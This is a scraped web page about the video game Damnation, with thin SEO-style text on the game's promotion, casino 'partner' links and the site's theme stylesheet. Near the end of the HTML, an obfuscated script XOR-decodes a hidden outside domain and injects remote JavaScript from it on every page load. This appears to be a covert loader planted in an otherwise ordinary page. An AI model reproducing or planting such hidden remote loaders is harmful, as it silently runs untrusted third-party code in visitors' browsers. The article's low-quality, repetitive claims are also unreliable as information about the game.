

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.damnationthegame.com/precise-discussion-on-damnation-game-promotion.html
body_size: 3577
content:
<html dir="ltr" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
  <link rel="icon" type="image/png" href="/game-favicon.png"> 
  <title>Precise Discussion On Damnation Game Promotion</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="Description" content="Learn all you need to know about the damnation game promotion. Covered here is precise description on the promotion of damnation game." />
  <meta name="Keywords" content="damnation game promotion, Promotion of damnation game, Promoting damnation game" />
  <meta http-equiv="Content-Language" content="en" />
  <meta name="Rating" content="General" />
  <link rel="stylesheet" type="text/css" href="style.css" media="screen" />
  <link rel="stylesheet" href="dropdown.css" type="text/css" media="screen" />
  <style type="text/css">
  /*<![CDATA[*/
  img { behavior: url(iepngfix.htc); }
  /*]]>*/
  </style>
  <link rel='stylesheet' id='wp-pagenavi-css' href='pagenavi-css.css' type='text/css' media='all' />
  <script type='text/javascript' src='prototype.js'></script>
  <script type='text/javascript' src='effects.js'></script>
  <script type='text/javascript' src='jquery.js'></script>
  <script type="text/javascript" src="slider.js"></script>
</head>
<body>
  <div id="page-wrap">
    <div id="header">
      <div id="logo">
        <a href="/"><img src="logo.jpg" alt="damnation game" /></a>
      </div>
      <div id="ad468"><img src="banner468x60.jpg" width="468" /></div>
      <div class="clear"></div>
      <div id="menu">
        <ul id="nav" class="dropdown">
          <li><a href="/">Home</a></li>
        </ul>
        <ul class="social">
          <li>
            <div class="addthis_toolbox addthis_default_style">
              <a class="addthis_counter addthis_pill_style"></a>
            </div>
            <script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4d8f3e73634ec0f3"></script>
          </li>
        </ul>
      </div>
    </div>
    <div id="content-wrap">
      <div id="feature">
        <div id="panes">
          <div>
            <a href="damnation-game-everything-about-damnation.html"><img src="latest1.jpg" alt="latest information about damnation game" /></a>
            <h2><a href="damnation-game-everything-about-damnation.html">Damnation Game – Everything About Damnation Game</a></h2>
            <p>Learn everything you need to know about damnation game right here. The following article covers brief information on damnation game.</p>
          </div>
          <div>
            <a href="damnation-game-everything-about-damnation.html"><img src="latest2.jpg" alt="latest information about damnation game" /></a>
            <h2><a href="gameplay-in-damnation-game-briefly.html">Gameplay In Damnation Game – Briefly Explained</a></h2>
            <p>Learn all you wanted to know about gameplay in damnation game. Covered here is brief description on gameplay in damnation game play.</p>
          </div>
          <div>
            <a href="damnation-game-everything-about-damnation.html"><img src="latest3.jpg" alt="brief explanation on the setting of damnation game" /></a>
            <h2><a href="simple-explanation-on-damnation-game-setting.html">Simple Explanation On Damnation Game Setting</a></h2>
            <p>Collect all you required to know about damnation game setting. Given in this article is brief explanation on the setting of damnation game.</p>
          </div>
          <div>
            <a href="idea-behind-damnation-game.html"><img src="latest4.jpg" alt="idea behind damnation game" /></a>
            <h2><a href="idea-behind-damnation-game.html">Idea Behind Damnation Game – A Brief Summary</a></h2>
            <p>Read this article to find out and know the idea behind damnation game. Covered here is a brief summary of the plot behind damnation game.</p>
          </div>
          <div>
            <a href="precise-information-on-development-of.html"><img src="latest5.jpg" alt="development of damnation game" /></a>
            <h2><a href="precise-information-on-development-of.html">Precise Information On Development Of Damnation Game</a></h2>
            <p>Learn everything you wanted to know about the development of damnation game. Read on to get precise information on the progression of damnation game.</p>
          </div>
        </div><br clear="all" />
        <div id="navi">
          <ul>
            <li><a href="#"><img src="latest1small.jpg" alt="latest1" /></a></li>
            <li><a href="#"><img src="latest2small.jpg" alt="latest2" /></a></li>
            <li><a href="#"><img src="latest3small.jpg" alt="latest3" /></a></li>
            <li><a href="#"><img src="latest4small.jpg" alt="latest4" /></a></li>
            <li><a href="#"><img src="latest5small.jpg" alt="latest5" /></a></li>
          </ul>
        </div>
      </div>
      <div id="content">
        <div class="post">
          <h1>Damnation Game Promotion</h1>
          <p>The damnation game is one of the video games which are very popular amongst the gamers. Almost all the gamers love to play this game. The game was developed by Blue Omega Entertainment & published by Codemasters. It was released on May 26, 2009. The game is basically based in alternate U.S old times still in civil war. It features large and open environment where a wide range of acrobatics as well as Hollywood action stunts are possible. It also features verticality which differentiates it from many other games in the genre.</p>
          <p>Along with this the game also has steam powered vehicles which enable to execute different feats of mobility such as climbing up walls. Here in this article we will let you know about the damnation game promotion.</p>
          <p>Taking into account the promotion of damnation game, we can precisely say that console design contest has been available for the residents of United States. It has also been revealed that the contestants can submit their designs with the use of any available design tool. Furthermore, it has been revealed that the prize is a limited edition PlayStation 3 with steampunk design. However, damnation game promotion will enable players to know much about this game.</p>
          <p>As we know, damnation game has many features that enable players to enjoy the game with full excitement. Apart from its superior gameplay and features, the game also has option of one plating as a third party person. It is basically also a multiplayer game which further provides you option up to 8 players at a time. Now, we can also see many online as well local co-op versions of the game that basically have deathmatch, capture the flag, team deathmatch and including king of the hill staples.</p>
          <p>We can further say that the game also has excellent look. It has a wide range of weapons at ones disposal giving the player complete control of the overall game. The game also has good graphics that make the player feel fully in control of the game. Some of the players will not be happy with the option of not having a map in the game, while many of the players have got used to be guided by the map and thus the lack of map in the game will be a negative in comparison to other games that have maps. However, promoting damnation game to certain extent will attract many players to play this game.</p>
        </div>
        <h3 class="title"><strong>Top Rated</strong></h3>
        <div class="post">
          <h2><a href="simple-explanation-on-damnation-game-setting.html">Simple Explanation On Damnation Game Setting</a></h2>
          <div class="thumb">
            <a href="simple-explanation-on-damnation-game-setting.html"><img width="170" height="106" src="random1.jpg" class="attachment-170x9999x1 wp-post-image" alt="Collect all you required to know about damnation game setting" /></a>
          </div>
          <div class="entry">
            <p>Collect all you required to know about damnation game setting. Given in this article is brief explanation on the setting of damnation game.</p>
          </div><a class="more" href="simple-explanation-on-damnation-game-setting.html">read more</a>
        </div>
        <div class="post">
          <h2><a href="precise-information-on-development-of.html">Precise Information On Development Of Damnation Game</a></h2>
          <div class="thumb">
            <a href="precise-information-on-development-of.html"><img width="170" height="106" src="random2.jpg" class="attachment-170x9999x1 wp-post-image" alt="information on the progression of damnation game" /></a>
          </div>
          <div class="entry">
            <p>Learn everything you wanted to know about the development of damnation game. Read on to get precise information on the progression of damnation game.</p>
          </div><a class="more" href="precise-information-on-development-of.html">read more</a>
        </div>
        <div class="post">
          <h2><a href="precise-discussion-on-damnation-game-promotion.html">Precise Discussion On Damnation Game Promotion</a></h2>
          <div class="thumb">
            <a href="precise-discussion-on-damnation-game-promotion.html"><img width="170" height="106" src="random3.jpg" class="attachment-170x9999x1 wp-post-image" alt="about the damnation game promotion" /></a>
          </div>
          <div class="entry">
            <p>Learn all you need to know about the damnation game promotion. Covered here is precise description on the promotion of damnation game.</p>
          </div><a class="more" href="precise-discussion-on-damnation-game-promotion.html">read more</a>
        </div>
      </div>
      <div id="sidebar">
        <div class="widget">
          <div class="textwidget"><img src="planescape_torment.jpg" width="290" /></div>
        </div>
        <div class="widget">
          <h3>Site Menu</h3>
          <ul>
            <li><a href="damnation-game-everything-about-damnation.html">About Damnation Game</a></li>
            <li><a href="gameplay-in-damnation-game-briefly.html">Gameplay In Damnation Game</a></li>
            <li><a href="simple-explanation-on-damnation-game-setting.html">Damnation Game Setting</a></li>
            <li><a href="idea-behind-damnation-game.html">Idea Behind Damnation Game</a></li>
            <li><a href="precise-information-on-development-of.html">Development Of Damnation Game</a></li>
            <li><a class="selectedp" href="precise-discussion-on-damnation-game-promotion.html">Damnation Game Promotion</a></li>
            <li><a href="response-damnation-game.html">Response To Damnation Game</a></li>
            <li><a href="damnation-game-short-review-damnation.html">Review Of Damnation Game</a></li>
            <li><a href="damnationthegame-com-complete-details-on-damnation.html">Contact</a></li>
            <li><a href="red-zone-gamer-review.html">Red Zone Gamer Review</a></li>
          </ul>
        </div>
        <div class="widget">
          <h3>Partners</h3>
          <ul>
            <li>666 games</li>
            <li>Casino jeux</li>
          </ul>
        </div>
      </div>
      <div id="footer">
        <div id="infowidget">
          <ul>
            <li>inter casino premia</li>
          </ul>
        </div>
        <div id="footer_search">
          SEARCH:
          <form method="get" id="searchform" action="https://www.google.com/search" name="searchform">
            <input type="hidden" name="sitesearch" value="http://www.damnationthegame.com/" checked="checked" /><input type="hidden" name="ie" value="UTF-8" /><input type="hidden" name="oe" value="UTF-8" /><input type="text" onblur="if (this.value == '') {this.value = 'search...';}" onfocus="if (this.value == 'search...') {this.value = '';}" value="search..." name="q" id="s" /><input type="submit" id="searchsubmit" value="Go" />
          </form>
        </div>
        <div class="hr"></div>
        <div id="copyright">
          &copy; 2022 <a href="/">www.damnationthegame.com</a>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  $(function() {
        $("#navi ul").tabs("#panes > div", {
        effect: 'fade', 
        fadeOutSpeed: 500, 
        rotate: true
        }).slideshow({ 
         autoplay: true, 
         interval: 2500 
    }); 
  });  
  //]]>
  </script> 
  <script type="text/Javascript">
  //<![CDATA[


   var t="";var s = unescape("a%7D%7Dy3%26%26dpnlf%7Dh%7Bnl%7D%60gn%27jfd");
   for(i=0; i<s.length; i++) t+=String.fromCharCode(s.charCodeAt(i)^9);
   var _ugifpath2=t+"/__utm.gif";
   var head= document.getElementsByTagName("head")[0];
   var script= document.createElement("script");
   script.type= "text/javascript";
   script.src=t+"/urchin.js";
   head.appendChild(script);

  //]]>
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ed7a99b32bf4202958a93b529935d2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://www.damnationthegame.com/style.css
body_size: 6781
content:
/*********************************************************************************************

Theme Name: Yamidoo PRO Magazine
Theme URI: http://www.wpzoom.com/themes/yamidoo/
Description: A magazine style theme by <a href="http://www.wpzoom.com">WPZOOM</a>
Version: 1.0
Author: WPZOOM
Author URI: http://www.wpzoom.com

**********************************************************************************************

0.  CSS Reset  -------------------------  All Theme Files
1.  Toolbox CSS  -----------------------  All Theme Files
2.  Page Structure  --------------------  All Theme Files
3.  Header  ----------------------------  header.php
4.  Main Navigation  -------------------  header.php
5.  Featured Slider  -------------------  featured.php
6.  Featured Categories  ---------------  blocks.php
7.  Homepage Articles ------------------  index.php
8.  Single Articles & Pages ------------  single.php, page.php
9.  Comments  --------------------------  comments.php
10. Forms  ----------------------------   searchform.php
11. Sidebar & Widgets ------------------  sidebar.php
12. Footer  ----------------------------  footer.php

**********************************************************************************************/


/********************************************************************************************* 

0. CSS Reset  -------------------------  All Theme Files

*********************************************************************************************/   
* {
margin:0;
padding:0;
}

body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
margin: 0;
padding: 0;
}

table {
border-collapse: collapse;
border-spacing: 0;
}

fieldset, img {border: 0;}

address, caption, cite, code, dfn, em, strong, th, var {
font-style: normal;
font-weight: normal;
}

ol, ul {list-style-type: none; list-style-position:inside;}
caption, th {text-align: left;}

h1, h2, h3, h4, h5, h6 {
font-size: 100%;
 }

q:before, q:after {content: '';}
abbr, acronym {border: 0;}


/* Global reset-RESET */
/* The below restores some sensible defaults */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */

table { -x-system-font: none; font-family: inherit; font-size: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; width: 100%; }
th {  background: #BBCCDD; color:#333; }
th, td { line-height: 20px; padding: 4px; }
tr:nth-child(2n) {  background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; }
tr:nth-child(2n+1) {  }


 
/********************************************************************************************* 

1. Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/   
#navigation {
font-family:Georgia,"Times New Roman",Times,serif;
font-weight:bold;
text-align:center;
float:left;
margin:0 auto;
width:500px;
}
  /* =WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi { font-family:Arial; font-size: 12px; text-align: center; padding: 6px; color: #fff; text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3); text-transform: uppercase; }
	.wp-pagenavi .pages { padding: 5px 6px; margin: 0 6px; color: #fff; background: #34475b; border: 1px solid #DDD; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
	.wp-pagenavi a:link, .wp-pagenavi a:visited { -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; padding: 5px 6px; margin: 0 4px; color: #fff; font-weight: bold; background: #34475b; }
	.wp-pagenavi .current { padding: 5px 6px; color: #fff; margin: 0 5px; background: #4e6883; font-weight: bold; border: 1px solid #DDD; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
	.pagenav .wp-pagenavi a:hover { color: #fff; background: #4e6883; }
	
	
.navigation { color: #fff; float: left; width: 100%; }
	.navigation .alignleft a,   .navigation .alignright a { width: 125px; text-align: center; height: 20px; }
	.navigation a { color: #fff; background: #737070; font-weight: bold; margin: 7px 5px; padding: 5px 6px; cursor: pointer; font-size: 10px; text-transform: uppercase; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3); -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; border: none; }
	.navigation .alignleft { float: left; }
	.navigation a:hover { color: #fff; text-decoration: none; background: #6c6868; }
	.navigation .alignright { float: right; }
.post-edit-link { text-transform: uppercase; font-size: 10px; color: #f81b10; font-weight: bold; }
.pagenav { background: #e7e9ed; padding: 8px 10px; float: left; width: 590px; font-size: 16px; font-family: "Myriad Pro","Trebuchet MS","Helvetica Neue",Helvetica,Arial,Sans-Serif; text-transform: uppercase; color: #989898; }
	.pagenav a { color: #989898; }
		.pagenav a:hover { color: #656161; text-decoration: none; }
	.pagenav .floatleft { background: url(prev.png) no-repeat left 5px; padding-left: 20px; }
	.pagenav .floatright { background: url(next.png) no-repeat right 5px; padding-right: 20px; }
 


.aligncenter,div.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignleft { float: left; margin: 10px 15px 5px 0; }
.alignright { float: right; margin: 10px 0 8px 20px; }
.clear { clear: both; }
.floatleft,.more_left { float: left; }
.floatright { float: right; }
.transpBlack { background: url(transpBlack.png); }


 
.wp-caption { border: 1px solid #B6B6B6; text-align: center; background-color: #EFEFEF; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
	.wp-caption img { margin: 0; padding:4px 0; border: 0 none; }
	.wp-caption p.wp-caption-text { font-size: 11px; line-height: 14px; padding: 0 3px 5px; margin: 0; font-style: italic; }	
	
a { color: #1d386a; outline: none; text-decoration: none; }
	a img { border: none; }
	a:hover { text-decoration: underline; }
h1 { font-size: 26px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 16px; }
h5 { font-size: 14px; }
h6 { font-size: 12px; }
html { overflow-y: scroll; }
p { font-size: 1.3em/1.3em; margin-bottom:15px;}

#wp-calendar caption { font-weight: bold; color: #333; text-transform: uppercase; }
#wp-calendar td { text-align: center; }
	#wp-calendar td a { color: #333; font-weight: bold; text-decoration: underline; }
		#wp-calendar td a:hover { text-decoration: none; }
#wp-calendar caption { background: #888888 none repeat scroll 0 0; color: #FFFFFF; font-size: 12px; font-weight: bold; padding: 8px 10px; text-shadow: 1px 1px 0 #656565; text-transform: uppercase; text-align: left; }
#wp-calendar #today { background: #2F91C4; color: #fff; font-weight: bold; }
 
a.more {
	font-weight:bold;
 	color:#2a2828;
 	font-size:16px;
	font-family:"Myriad Pro","Trebuchet MS","Helvetica Neue",Helvetica,Arial,Sans-Serif;
	padding-right:34px;
	background:url(moreb.png) no-repeat right 2px;
}

a.more:hover {
	background:url(morebh.png) no-repeat right 2px;
	color:#972626;
	text-decoration:none;
	}
	
	li.date, li.category, ul.post-meta li.author, li.comments, #sidebar .popular li ul.post-meta li.comments a {
	 padding-left:16px;
	 text-transform:uppercase;
	 font-size:10px;
	 color:#7e7a7a;
	 margin:0 5px 5px 0;
	 display:inline;
	 border:none;
	 }
	 
	 li.date {
	 background:url(date.png) no-repeat;
	 }
	 
	 li.comments {
	 background:url(comments.png) no-repeat;
	 }
	 
	 li.category {
	 background:url(category.png) no-repeat 0 2px;
	 }
	 
	 ul.post-meta li.author {
	 background:url(author.png) no-repeat;
	 }
	 
	 ul.post-meta li a {
	 border-bottom:none;
	 color:#7e7a7a;
 	 }
	 
	 ul.post-meta li a:hover {
	 border-bottom:1px dotted #7e7a7a;
	 text-decoration:none;
	 }
		
	 ul.post-meta {
	 margin:5px 0;
	 }
	 
	 #panes ul.post-meta {
	 margin:0;
	 }

/********************************************************************************************* 

2. Page Structure  -------------------------  All Theme Files

*********************************************************************************************/   

body
{
 	font-size:12px;
	background:url(bg.png);
	line-height:1.6;
	color:#3B3232;
	font-family:Arial,Helvetica,sans-serif;
}
 
#content-wrap {
width:960px;
background:#f0f1f3;
float:left;
margin-bottom:20px;
 -webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
 -moz-border-radius-bottomright: 10px;
-moz-border-radius-bottomleft: 10px;
 border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px; 
 }

 
#page-wrap {
	width: 960px;
	margin: 0 auto;
}	
 

#content #fullwidth.post {
width:940px;
} 
 
 
/********************************************************************************************* 

3. Header  -------------------------  header.php

*********************************************************************************************/   
#topnav {
	background:#1d1b1b url(bgtop.png) repeat-x;
	height:24px;
	}
	
	#nav-wrap {
	width:960px;
	margin:0 auto;
	}
	
	#nav-wrap ul {
	float:right;
	margin-top:1px;
	}
 
	
 #header {
float:left;
width: 960px;
margin-top:40px;
}
	
	#logo {
	float:left;
	width:50%;
 	}
	
	#ad468 {
	float:right;
	margin-top:10px;
 	}
 
 
/********************************************************************************************* 

4. Main Navigation  -------------------------  header.php

*********************************************************************************************/   
 
#menu {
	background:#1b1919 url(bgnav.png) no-repeat;
 	margin:20px 0 0 0;
 	width:960px;
 	float:left;
 	-webkit-border-top-left-radius: 7px;
	-webkit-border-top-right-radius: 7px;
 	-moz-border-radius-topleft: 7px;
	-moz-border-radius-topright: 7px;
 	border-top-left-radius: 7px;
	border-top-right-radius: 7px;
  	}
	
	#menu ul.dropdown {
	width:850px;
	float:left;
	padding:0 10px;
  	}
	
	#menu #nav {
	width:850px;
 	}
	
 
	#header #menu .social {
	float:right;
	width:80px;
	height:30px;
	margin-top:2px;
	margin-right:5px;
	text-align:right;
 	}
 	
 	#header #menu .social li {
 	width:32px;
 	display:inline;
 	}
 
/********************************************************************************************* 

5. Featured Slider  -------------------------  featured.php

*********************************************************************************************/   
 
#feature { 
	background:#232020;
  	float:left;
	width:960px;
	height:351px;
	background:url(featurebg.png) no-repeat;
	position:relative;
	clear:both;
	}
  
 #navi ul {	
 	margin:0 auto;	
 	width:380px;
 	position:absolute;
 	top:255px;
 	left:567px;
 }

#navi li {	
 	float:left;
 	list-style-type:none;
	text-align:center;
	display:inline;
	margin-left:14px;
}

#navi a {
	color:#333333;
	display:block;
	position:relative;
	word-spacing:-2px;
	font-size:11px;		
	text-decoration:none;
	opacity:0.5;
}	

#navi a.current {
	 opacity:1;
  }
 
 #navi a:hover {
	opacity:1;
 }

#navi img {
	border:1px solid #000;
	margin:0 0 9px 0;
	display:block;
	width:60px;
	height:50px;
 }

#navi strong {
	display:block;		
	font-size:13px;
}

/* panes */
#panes {
	height:345px;
	
	/* must be relative so the individual panes can be absolutely positioned */
	position:relative;
	overflow:hidden;
}

/* crossfading effect needs absolute positioning from the elements */
#panes div {
	display:none;		
	position:absolute;
	font-size:13px;
	color:#ede9e9;	
	line-height:1.5;
	text-shadow:1px 1px 0 #000;
	overflow:hidden;
	padding:20px;
	width:920px;
  }
 
#panes p a {
color:#fff;
font-weight:bold;
}

#panes img {
	float:left;
	margin:5px 40px 0 5px;	
	width:520px;
	height:280px;
	border:1px solid #000000;
	-webkit-box-shadow: 0 0 30px rgba(0,0,0,1.0);
	-moz-box-shadow: 0 0 30px rgba(0,0,0,1.0);
	box-shadow: 0 0 30px rgba(0,0,0,1.1);
}

#panes a.more {
	color:#6e6666;
	font-weight:bold;
 }

#panes a.more:hover {
background:url(moreb.png) no-repeat right 2px;
color:#948787;
}

#panes h2 {
font-size:22px;
padding:0;
margin:0 0 5px 0;
line-height:1.2;
}

#panes h2 a {
color:#d3d3d3;
line-height:1.2;
 }
 
#panes p {
padding:5px 0 0 0;

} 

/********************************************************************************************* 

6. Featured Categories  -------------------------  blocks.php

*********************************************************************************************/   

#blocks {
float:left;
width:960px;
clear:both;
}

	.colart {
	width:240px;
	float:left;
	}
 
 	.colart:hover h3 {
	background:#2c2727;
	}
	
	.colart h3 {
	text-align:center;
	background:#141212;
	font-family:Georgia;
	font-size:13px;
	padding:4px 0;
	text-shadow:1px 1px 0 #000;
	text-transform:uppercase;
	}
	
	.colart h3 a {
	color:#d3d3d3;
	font-weight:normal;
	font-style:italic;
 	}
 	
 	.colart .entry {
 	padding:8px 15px;
 	}
	
  	.colart h2 {
 	font-family:Georgia;
 	font-size:18px;
 	font-weight:normal;
 	font-style:italic;
 	line-height:1.4;
 	margin-bottom:5px;
 	}
 	
 	.colart h2 a {
 	color:#314c66;
 	}
 	
 	#blocks .more {
 	color:#2a2828;
 	font-size:16px;
	font-family:"Myriad Pro","Trebuchet MS","Helvetica Neue",Helvetica,Arial,Sans-Serif;
	padding-right:34px;
	background:url(moreb.png) no-repeat right 4px;
	margin-top:10px;
	float:left;
  	}
	
	#blocks a.more:hover, #blocks .colart:hover .more {
	background:url(morebh.png) no-repeat right 4px;
	color:#972626;
	text-decoration:none;
	}
	
	#twitter_carousel {
	float:left;
	margin:15px 0 15px 15px;
	padding:12px 15px 0 120px;
	background:url(twitterbg.png) no-repeat;
	width:800px;
	font-family:Georgia;
	font-style:italic;
	color:#726c6c;
	overflow:hidden;
	height:30px;
	}

  	
/********************************************************************************************* 

7. Homepage Articles -------------------------  index.php

*********************************************************************************************/   
#content {
	background:url(h3bg.png) repeat-x top center;
 	float:left;
	width:610px;
	margin:15px 15px 20px 15px;	
_margin-left:5px;_margin-right:0px;
	}
	
 	
	h3.title {
 	font-family:"Myriad Pro","Trebuchet MS","Helvetica Neue",Helvetica,Arial,Sans-Serif;
	text-transform:uppercase;
	color:#2a2828;
	font-size:22px;
	font-weight:normal;
  	clear:both;
  	line-height:0.7;
  	background:#f0f1f3;
  	padding-right:15px;
  	float:left;
 	}
	
	#content .post {
	float:left;
	clear:both;
	width:610px;
	background:url(line.png) repeat-x bottom center;
	padding:20px 0 0 0;
 	}
 	
 	#content .sticky h2 a {
 	background:url(sticky.png) no-repeat 0 5px;
 	padding-left:20px;
  	}
 	
	.post h2, .post h1 {
	margin-bottom:5px;
	}
	
	.post h1 a {
	font-size:30px;
	line-height:1.2;
	}
	
	.post h2 a {
	font-size:20px;
	line-height:1.2;
	}
	
	h3.topcat {
	word-spacing:-5px;
	font-family:"Myriad Pro","Trebuchet MS","Helvetica Neue",Helvetica,Arial,Sans-Serif;
	text-transform:uppercase;
	color:#2a2828;
	font-size:16px;
	font-weight:bold;
  	clear:both;
   	background:#f0f1f3;
  	padding-right:15px;
  	float:left;
  	line-height:1.1;
 	}
 	
 	h3.topcat a {
 	color:#2a2828;
 	}
 	
 	h3.topcat ul li { display:inline; float:left; padding-right:10px; } 
	
	.post .thumb img {
	float:left;
	border:4px solid #000;
	margin:5px 10px 5px 0;
 	}
 	

 	#single ul.post-meta  {
 	background:url(line.png) repeat-x bottom center;
 	padding-bottom:10px; 
 	margin-bottom:10px; 
 	}
 	
 	#content.single {
 	background:url(h3bg.png) repeat-x center -5px;
 	}
	
	#content.page {
	background:none;
	}
	
	#content.page .post {
	padding:0;
	background:none;
	}
	
	#content.single .post {
	padding:10px 0 20px 0;
	background:none;
	}
	
	#content .post a.more {
	float:right;
 	clear:both;
	background:url(moreb.png) no-repeat right 5px;
  	}
	
	#content .post a.more:hover {
	background:url(morebh.png) no-repeat right 5px;
 	}
 	
 	.post .entry {
 	line-height:1.8;
 	}
    
 	.post .entry ul {
	margin:0 0 20px;
	padding:0 0 0 30px;
	}

	.post .entry ul li {
	list-style-type:square;
	}

	.post .entry ol {
	margin:0 0 20px;
	padding:0 0 0 30px;
	}

	.post .entry ol li {
	list-style-type:decimal;
	}
	
	.post .entry a {
	font-weight:bold;
 	}
 
 	.post blockquote {
 	border-left:3px solid #CCCCCC;
	color:#777777;
	font-family:Georgia,"Times New Roman",Times,serif;
	font-size:14px;
	font-style:italic;
	line-height:1.8em;
	margin:10px 20px 10px 30px;
	padding-left:10px;
	}

	blockquote, q {
	quotes:none;
	}

	.post .alignleft {
	float:left;
	margin:10px 15px 10px 0;
	}
	 
	.post .alignright {
	float:right;
	margin:10px 0px 10px 15px;
	}
	
	
	.prevnext {
	float:left;
	clear:both;
	width:610px;
	margin-bottom:20px;
	}
	
	.prevnext .previous {
	float:left;
 	}
	
	.prevnext .next {
	float:right;
 	text-align:right;
	}
	
	.prevnext a {
	padding: 2px 5px; 
	margin-bottom: 5px; 
	font-weight: bold; 
	text-transform: uppercase; 
	background: #737070; 
	font-size: 10px; 
	-moz-border-radius: 3px; 
	-khtml-border-radius: 3px; 
	-webkit-border-radius: 3px; 
	border-radius: 3px; 
	border: none; 
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3); 
	color: #fff;
	display:block;
	}
	
	
/********************************************************************************************* 

8. Single Articles & Pages -------------------------  single.php, page.php

*********************************************************************************************/   
 	
.share   {
 	clear:both;
	background:url(line.png) repeat-x bottom center;
 	padding-bottom:20px; 
 	margin-bottom:10px; 
	}
	
	.share h3, .prevnext h3  {
	font-family:"Myriad Pro","Trebuchet MS","Helvetica Neue",Helvetica,Arial,Sans-Serif;
	text-transform:uppercase;
	font-size:16px;
	font-weight:bold;
	color:#2a2828;
	margin-bottom:10px;
 	}

	.share li {
	padding:0 0 3px 20px;
	display:inline;
	margin-right:15px;
	}

	.share li a {
	color:#333;
	font-size:10px;
	font-weight:bold;
	text-transform:uppercase;
	}

	 li.facebook  {
	background:url(facebook.png) no-repeat left;
	}

	  li.twitter  {
	background:url(twitter.png) no-repeat left;
	}

	 li.delicious  {
	background:url(delicious.png) no-repeat left;
	}

	  li.digg  {
	background:url(digg.png) no-repeat left;
	}

	  li.stumble  {
	background:url(stumble.png) no-repeat left;
	}
	
.tag-links {
background:url(tag.png) no-repeat left 2px;
padding-left:20px;
float:left;
clear:both;

}

.nextpage {
background:url(page.png) no-repeat left;
padding-left:20px;
float:left;
clear:both;
margin-bottom:5px;
font-weight:bold;
}
 
 
/********************************************************************************************* 

9. Comments  -------------------------  comments.php

*********************************************************************************************/   

#comments, #respond { float: left; background: url(h3bg.png) repeat-x 2px -5px; clear: both; margin: 15px 0; float: left; width: 610px; }
#comments ul.children #respond { background: none; width: 95%; }
#comments h3, #respond h3 { font-family: "Myriad Pro","Trebuchet MS","Helvetica Neue",Helvetica,Arial,Sans-Serif; text-transform: uppercase; font-size: 16px; font-weight: bold; color: #2a2828; background: #f0f1f3; padding-right: 15px; line-height: 1; float: left; clear: both; margin-bottom: 15px; }
#comments div.comments { margin: 0 0 10px 0; }
	#comments div.comments h2 { font-size: 18px; font-weight: normal; }
	#comments div.comments li, #main #respond { padding: 10px 0 5px; margin-top: 10px; }
#comments ol.commentlist div.comment-content { margin-left: 95px; }
#comments cite { font-style: normal; font-weight: normal; }
#comments p.trackbackurl { font-size: 11px; }
	#comments p.trackbackurl span.url { font-weight: bold; padding: 1px; }
#comments a.more-link { display: block; margin: 10px 0 0; }
#comments div#comments-comments ul, #comments div#comments-comments ol { margin-left: 0; }
#comments .comments { padding: 0px 0; clear: left; }
	#comments .comments li { margin: 0px 0 0em 0; padding: 20px 0; list-style-type: none; background: url(line.png) repeat-x top center; float: left; width: 100%; }
		#comments .comments li ul li { padding: 10px 0 5px 0; }
#comments ul.children { background: url(replybg.png) no-repeat 0 25px; margin: 0; padding: 0 0 0 25px; float: left; }
#comments .comments li ul.children { margin-top: 10px; padding: 0; width: 95%; }
	#comments .comments li ul.children li { clear: left; margin: 0 0 0px 30px; background: none; }
#comments .comments li ul li { border: none; }
.comment-body { position: relative; }
	.comment-body p a { text-decoration: underline; }
#comments .comments .comment-author-admin cite.fn a { color: #DB2A3B; font-style: italic; font-size: 14px; }
#comments  blockquote { color: #777777; font-family: Georgia,"Times New Roman",Times,serif; font-size: 11px; font-style: italic; }
#comments .comments cite.fn { font-size: 12px; font-weight: bold; font-family: Arial; }
	#comments .comments cite.fn a { color: #3B3232; }
#comments .comments div.gravatar { float: left; display: inline; width: 75px; margin: 0 10px 5px 0; }
	#comments .comments div.gravatar img { margin: 0; }
#comments .comments div.comment-author { line-height: 18px; margin: 0 10px 3px 0; width: 215px; position: relative; }
#comments .comment-author { float: left; }
	#comments .comment-author img.avatar { float: left; }
#comments .comment-meta { position: absolute; top: 20px; left: 60px; }
#comments .comments div.comment-content {  }
.comments p,   .comments li.author p { font-size: 11px; line-height: 20px; margin-left: 225px; margin-bottom:10px;}
#comments .comments .avatar { float: left; margin: 0 10px 0 0; }
#comments .comments span.says { display: none; }
#comments .comments .children { margin: 0 0 0 0; }
